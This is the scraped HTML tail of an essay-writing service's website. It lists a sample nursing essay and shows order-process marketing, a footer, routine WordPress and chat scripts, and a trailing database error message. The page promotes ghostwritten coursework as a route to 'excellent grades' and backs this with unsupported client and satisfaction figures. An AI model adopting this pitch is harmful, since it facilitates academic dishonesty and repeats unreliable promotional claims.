                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>